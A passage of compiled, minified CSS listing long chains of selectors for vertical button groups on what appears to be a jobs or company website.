.btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.btn~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-red~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-red~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-red~.contact,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-green~.contact,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-orange~.contact,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-green~.contact,.btn-group-vertical>.btn-outline-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.container .btn-group-vertical>.contact~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.contact,.btn-group-vertical>.btn-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-dark-green~.contact,.btn-group-vertical>.btn~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-dark-green,.btn-group-vertical>.btn-dark-green~.btn-dark-green,.btn-group-vertical>.btn-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-orange~.contact,.btn-group-vertical>.btn-bright-orange~.btn-dark-green,.btn-group-vertical>.btn~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,.btn-group-vertical>.btn-blue~.btn-outline-dark-red,.btn-group-vertical>.btn-blue~.btn-outline-dark-green,.btn-group-vertical>.btn-blue~.btn-outline-bright-orange,.btn-group-vertical>.btn-blue~.btn-outline-bright-green,.btn-group-vertical>.btn-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,#main-nav>.container .btn-group-vertical>.btn-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-blue~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-blue~.contact,.btn-group-vertical>.btn-blue~.btn-dark-green,.btn-group-vertical>.btn-blue~.btn-bright-orange,.btn-group-vertical>.btn~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,.btn-group-vertical>.btn-outline-dark-red~.btn-blue,.btn-group-vertical>.btn-outline-dark-green~.btn-blue,.btn-group-vertical>.btn-outline-bright-orange~.btn-blue,.btn-group-vertical>.btn-outline-bright-green~.btn-blue,.btn-group-vertical>.btn-outline-blue~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,#main-nav>.container .btn-group-vertical>.contact~.btn-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-blue,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-blue,.btn-group-vertical>.btn-dark-green~.btn-blue,.btn-group-vertical>.btn-bright-orange~.btn-blue,.btn-group-vertical>.btn-blue~.btn-blue,.btn-group-vertical>.btn-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-green~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing 